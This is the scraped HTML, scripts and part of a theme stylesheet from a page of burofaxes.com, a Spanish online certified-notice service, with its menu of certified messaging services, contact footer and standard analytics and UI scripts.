					  						<div class="mk-classic-menu-wrapper"><nav id="mk-main-navigation" class="main_menu"><ul id="menu-principal" class="main-navigation-ul"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-certificado/">Burofax Online<br><strong>Certificado</strong></a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-certificado/">Burofax Online Certificado</a></li>
	<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-estandar/">Burofax Online Certificado <strong>Estándar</strong></a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-dia-siguiente/">Burofax Online Certificado <strong>Día Siguiente</strong></a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-mismo-dia/">Burofax Online Certificado <strong>Mismo Día</strong></a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-nivel-alto/">Burofax Online Certificado <strong>LOPD Nivel Alto</strong></a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1274 current_page_item"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-persona-fisica/">Burofax Online Certificado <strong>Persona Física</strong></a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-persona-juridica/">Burofax Online Certificado <strong>Persona Jurídica</strong></a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-online-organismo-publico/">Burofax Online Certificado <strong>Organismo Público</strong></a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-email-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>eMail</font> Certificado</strong></a></li>
<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/whatsapp-certificado-burofax-online/">Burofax Electrónico<br><strong> <font color=#0061af>WhatsApp</font> Certificado</strong></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-sms-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>SMS</font> Certificado</strong></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-contrato-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>Contrato</font> Certificado</strong></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-fax-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>Fax</font> Certificado</strong></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-factura-certificada/">Burofax Electrónico<br><strong> <font color=#0061af>Factura</font> Certificada</strong></a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-copyright-certificado/">Burofax Electrónico<br><strong> <font color=#0061af>Copyright</font> Certificado</strong></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/burofax-llamadas-certificadas/">Burofax Electrónico<br><strong> <font color=#0061af>Llamada</font> Certificada</strong></a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="https://www.burofaxes.com/contacto/">Contacto<br><strong><font color=#00adef>Noticias/Blog</font></strong></a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/contacto/">Contacto</a></li>
	<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.burofaxes.com/blog/">Blog/Noticias</a></li>
</ul>
</li>
</ul></nav></div></div>



  <div class="mk-header-right">
  
  
  </div>



</div>


</div>

  <div class="clearboth"></div>




<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

</div>

<div class="clearboth"></div>


</header><div id="theme-page" role="main" itemprop="mainContentOfPage" >
	<div class="mk-main-wrapper-holder">
		<div id="mk-page-id-1274" class="theme-page-wrapper mk-main-wrapper full-layout no-padding mk-grid vc_row-fluid">
			<div class="theme-content no-padding" itemprop="mainContentOfPage">
										
						<div class="clearboth"></div>
													</div>
							<div class="clearboth"></div>
		</div>
		<div class="clearboth"></div>
	</div>	
</div>
<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="https://www.burofaxes.com/contacto/">Contacto</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.burofaxes.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.burofaxes.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.burofaxes.com/politica-de-cookies/">Política de cookies</a></li>
</ul></div></section></div>
<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">Datos de contacto:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">calle Boix y Morer, 6. Ático. 28003. Madrid, España.</span></li>			<li><i class="mk-icon-phone"></i><span>+34 91 005 26 59</span></li>															</ul>
		</section></div>
<div class="mk-col-1-3"><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Síguenos en las Redes Sociales</div><div id="social-6972f31a8fb42" class="align-left"><a href="https://www.facebook.com/BurofaxOnlineCertificado" rel="nofollow" class="builtin-icons light medium facebook-hover" target="_blank" alt=" facebook" title=" facebook"><i class="mk-jupiter-icon-simple-facebook"></i></a><a href="https://plus.google.com/+AvisosCertificadosMadrid" rel="nofollow" class="builtin-icons light medium googleplus-hover" target="_blank" alt=" googleplus" title=" googleplus"><i class="mk-jupiter-icon-simple-googleplus"></i></a><a href="https://www.linkedin.com/company/avisos-certificados" rel="nofollow" class="builtin-icons light medium linkedin-hover" target="_blank" alt=" linkedin" title=" linkedin"><i class="mk-jupiter-icon-simple-linkedin"></i></a><a href="https://twitter.com/AvisosCertific" rel="nofollow" class="builtin-icons light medium twitter-hover" target="_blank" alt=" twitter" title=" twitter"><i class="mk-jupiter-icon-simple-twitter"></i></a></div></section></div>
<div class="clearboth"></div>
</div>
</div>
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright"><font color=#FFFFFF><strong>BUROFAXES.COM </strong>es un servicio de <a href="https://www.avisoscertificados.com/"><strong>Avisos Certificados.</strong></a> Copyright All Rights Reserved ©</font>2026</span>
    		</div>
	<div class="clearboth"></div>
</div>

</section>





</div>
		<script type="text/javascript">
		jQuery(document).ready(function() {
	jQuery(".click2call").fancybox({
		maxWidth	: 400,
		maxHeight	: 600,
                minHeight       : 800,
                width           : 400,
                height          : 600,
		fitToView	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
                autoCenter      : true
	});
});		</script>
			<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-79421748-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>

	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>	
	

	<!-- Apply custom styles before runing other javascripts as they 
	might be based on those styles as well -->
		<script type="text/javascript">
		var dynamic_styles = '';
		var dynamic_styles_ids = ([] != null) ? [] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);
	</script>
	<!-- Custom styles applied -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M64P2XDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        styles:  '',
        jsPath: 'https://www.burofaxes.com/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.burofaxes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/comment-reply.min.js?ver=5.5.15' id='comment-reply-js'></script>
<script type='text/javascript' id='theme-scripts-js-extra'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.burofaxes.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.burofaxes.com:443\/burofax-online-persona-fisica\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/themes/jupiter/js/scripts-vendors.js?ver=5.5.15' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.5.15' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-includes/js/wp-embed.min.js?ver=5.5.15' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
<script type='text/javascript' src='https://www.burofaxes.com/wp-content/plugins/js_composer_theme/assets/js/js_composer_front.js?ver=4.5.3' id='wpb_composer_front_js-js'></script>

	<!-- Apply ajax styles and run JSON triggered js modules -->
	<script type="text/javascript">
		window.$ = jQuery

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '65',stickyHeight: '20',stickyOffset: '',hasToolbar: 'true',}); 
abb.init();		
	</script>

<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 871768685;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871768685/?guid=ON&amp;script=0"/>
</div>
</noscript>
	
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.burofaxes.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=5.5.15
body_size: 19676
content:
@import url('theme-styles.min-blessed1.css?z=1438002234081');
.mk-clients-shortcode ul.mk-flex-slides li .client-logo{margin:0 9px}.mk-clients-shortcode ul.mk-flex-slides .client-logo{width:170px;border-width:1px;border-style:solid}.mk-clients-shortcode .mk-fancy-title{font-weight:700!important;font-size:14px!important}.mk-clients-shortcode .mk-fancy-title.title-with-button{margin-right:38px}.mk-clients-shortcode .mk-fancy-title span{padding-right:5px}.mk-clients-shortcode .client-logo{position:relative;display:block;filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8;background-position:center center;background-repeat:no-repeat}.mk-clients-shortcode .client-logo:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-clients-shortcode.bg-cover-true .client-logo{background-size:cover;background-repeat:no-repeat;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover}.mk-clients-shortcode .flex-direction-nav a{position:absolute;top:-4px}.mk-clients-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-clients-shortcode .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#aaa;font-size:12px!important}.mk-clients-shortcode .flex-prev{right:20px}.mk-clients-shortcode .flex-next{right:0}.mk-clients-shortcode.column-style ul{overflow:hidden}.mk-clients-shortcode.column-style li{float:left;margin:0;padding:0}.mk-clients-shortcode.column-style.one-column li{width:100%}.mk-clients-shortcode.column-style.two-column li{width:50%}.mk-clients-shortcode.column-style.three-column li{width:33.3%}.mk-clients-shortcode.column-style.four-column li{width:25%}.mk-clients-shortcode.column-style.five-column li{width:20%}.mk-clients-shortcode.column-style.six-column li{width:16.6%}.mk-clients-shortcode.column-style.border-boxed ul:not(:first-child){border-top-style:none!important}.mk-clients-shortcode.column-style.border-opened_edges ul:last-child .client-logo{border-bottom-style:none!important}@media handheld,only screen and (max-width:960px){.mk-clients-shortcode.column-style.five-column li,.mk-clients-shortcode.column-style.four-column li,.mk-clients-shortcode.column-style.six-column li,.mk-clients-shortcode.column-style.three-column li{width:33.2%!important}.mk-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(3) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(3) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(3) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(3) .client-logo{border-right-style:none!important}}@media handheld,only screen and (max-width:767px){.mk-clients-shortcode.column-style.five-column li,.mk-clients-shortcode.column-style.four-column li,.mk-clients-shortcode.column-style.six-column li,.mk-clients-shortcode.column-style.three-column li{width:49.8%!important}.mk-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(2) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(2) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(2) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(2) .client-logo{border-right-style:none!important}}@media handheld,only screen and (max-width:550px){.mk-clients-shortcode.column-style.five-column li,.mk-clients-shortcode.column-style.four-column li,.mk-clients-shortcode.column-style.six-column li,.mk-clients-shortcode.column-style.three-column li,.mk-clients-shortcode.column-style.two-column li{width:100%!important}.mk-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(1) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(1) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(1) .client-logo,.mk-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(1) .client-logo{border-right-style:solid!important;border-left-style:solid!important;border-right-width:1px!important;border-left-width:1px!important}.mk-clients-shortcode.column-style.border-opened_edges .mk-clients-fixed-list:first-of-type .client-logo{border-top-style:solid!important;border-top-width:1px!important}.mk-clients-shortcode.column-style.border-opened_edges .mk-clients-fixed-list:last-of-type .client-logo{border-bottom-style:solid!important;border-bottom-width:1px!important}}button,input,select,textarea{font-family:inherit;font-size:inherit}.contact-captcha-invalid::-webkit-input-placeholder{color:red!important;letter-spacing:0!important}.contact-captcha-invalid:-moz-placeholder,.contact-captcha-invalid::-moz-placeholder{color:red!important;letter-spacing:0!important}.contact-captcha-invalid:-ms-input-placeholder{color:red!important;letter-spacing:0!important}.contact-captcha-valid::-webkit-input-placeholder{color:#008200!important;letter-spacing:0!important}.contact-captcha-valid:-moz-placeholder,.contact-captcha-valid::-moz-placeholder{color:#008200!important;letter-spacing:0!important}.contact-captcha-valid:-ms-input-placeholder{color:#008200!important;letter-spacing:0!important}.mk-contact-form-wrapper{position:relative;margin-bottom:20px}.mk-contact-form-wrapper.classic-style .mk-form-row{position:relative;margin-bottom:10px}.mk-contact-form-wrapper.classic-style .mk-form-row .captcha-image{max-height:40px}.mk-contact-form-wrapper.classic-style .mk-form-row .captcha-change-image{font-size:10px;line-height:1}.mk-contact-form-wrapper.classic-style .mk-form-row i{position:absolute;top:10px;left:10px;color:#909090}.mk-contact-form-wrapper.classic-style .mk-form-row i:before{font-size:20px}.mk-contact-form-wrapper.classic-style .mk-form-row .text-input{padding:10px 10px 10px 45px;width:70%;background-color:#fff;background-image:url(../../images/contact-inputs-bg.png);background-position:left top;background-repeat:repeat-y}.mk-contact-form-wrapper.classic-style .mk-form-row .mk-textarea{padding:10px 10px 10px 45px;width:100%;height:230px;background-color:#fff;background-image:url(../../images/contact-inputs-bg.png);background-position:left top;background-repeat:repeat-y}.mk-contact-form-wrapper.classic-style .mk-form-row button{margin-top:10px;padding:17px 30px 16px;font-weight:700;font-size:12px}.mk-contact-form-wrapper.classic-style .mk-form-row:last-of-type i{color:inherit}.mk-contact-form-wrapper.modern-style .mk-form-row{position:relative;margin-bottom:12px;text-align:center}.mk-contact-form-wrapper.modern-style .mk-form-row .mk-textarea,.mk-contact-form-wrapper.modern-style .mk-form-row .text-input{border:1px solid transparent;font-size:14px;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.mk-contact-form-wrapper.modern-style .mk-form-row .text-input{padding:14px;width:100%;text-align:center}.mk-contact-form-wrapper.modern-style .mk-form-row .mk-textarea{padding:15px;width:100%;height:200px;text-align:center}.mk-contact-form-wrapper.modern-style .mk-form-row .captcha-image{position:absolute;top:0;left:0;max-height:47px}.mk-contact-form-wrapper.modern-style .mk-form-row .captcha-change-image{position:absolute;top:15px;right:10px;text-align:right;font-size:10px;line-height:1}.mk-contact-form-wrapper.modern-style.contact-light .captcha-change-image{color:#969696}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea,.mk-contact-form-wrapper.modern-style.contact-light .text-input{background-color:rgba(255,255,255,.6);color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input::-webkit-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:-ms-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input::-moz-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus{background-color:rgba(0,0,0,.6);color:#fff}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus::-webkit-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus:-ms-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-light .text-input:focus::-moz-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .captcha-change-image{color:#969696}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea,.mk-contact-form-wrapper.modern-style.contact-dark .text-input{background-color:rgba(0,0,0,.8);color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input::-webkit-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:-ms-input-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input::-moz-placeholder{color:#fff}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus{background-color:rgba(255,255,255,.6);color:#252525}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus::-webkit-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus:-ms-input-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.modern-style.contact-dark .text-input:focus::-moz-placeholder{color:#252525}.mk-contact-form-wrapper.modern-style .mk-invalid{border:1px solid red!important}.mk-contact-form-wrapper.outline-style .mk-form-row{width:100%;position:relative;text-align:center}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block{position:absolute;width:50%;right:0;top:0}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block a,.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block img{display:inline-block;text-align:left;line-height:1;font-size:10px}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block a{color:#969696;display:inline-block;padding:17px 0}.mk-contact-form-wrapper.outline-style .mk-form-row .captcha-block img{height:50px;max-width:50%;position:relative;top:-5px}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input{margin:0;font-size:13px;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:0;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;padding:18px}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input::-webkit-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:-ms-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea::-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input::-moz-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus::-webkit-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus:-ms-input-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus:-ms-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea:focus::-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus:-moz-placeholder,.mk-contact-form-wrapper.outline-style .mk-form-row .text-input:focus::-moz-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase}.mk-contact-form-wrapper.outline-style .mk-form-row .text-input.full{width:100%}.mk-contact-form-wrapper.outline-style .mk-form-row .text-input.half{width:50%}.mk-contact-form-wrapper.outline-style .mk-form-row .text-input.two-third{width:33.3333%}.mk-contact-form-wrapper.outline-style .mk-form-row .mk-textarea{width:100%;height:200px;text-align:left}.mk-contact-form-wrapper.outline-style .mk-form-row .contact-outline-submit{width:100%;text-transform:uppercase;letter-spacing:3px;background:0 0;outline:0;padding:18px;font-size:13px;font-weight:700;-webkit-transition:all .15s;-moz-transition:all .15s;-ms-transition:all .15s;-o-transition:all .15s;transition:all .15s}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea,.mk-contact-form-wrapper.outline-style.contact-dark .text-input{color:#222;border:1px solid #333;-webkit-box-shadow:0 0 0 1px #333;-moz-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.mk-contact-form-wrapper.outline-style.contact-dark .mk-textarea::-webkit-input-placeholder,.mk-contact-form-wrapper.outline-style.contact-dark 